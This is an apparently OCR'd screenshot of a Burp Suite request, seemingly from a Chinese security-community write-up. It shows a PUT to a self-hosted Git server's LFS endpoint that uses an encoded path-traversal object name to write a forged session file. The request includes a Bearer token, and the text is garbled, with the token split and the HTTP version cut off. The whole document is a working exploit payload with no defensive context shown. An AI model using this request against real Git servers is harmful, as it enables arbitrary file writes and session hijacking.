 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
PUT /root/test.git/info/lfs/objects/....data%2fsessions%2f1%2f1%2f11session HTTP/
Host: localhost:3000
Pragma: no-cache
Cache-Control: no-cache
Accept: application/vnd.git-lfs
Content-Type: application/vnd.git-lfs
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyZXBvIjoxLCJuYmYiOjE0NDQwNjg0Njks
4cCI6MTYxNjg2ODQ2OSwib3AiOiJ1cGxvYWQifQ.JnxowT7h9rbHKg4BQYVcMW7xT
CQTaJYE
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Content-Length: 150000
test_session
先知社区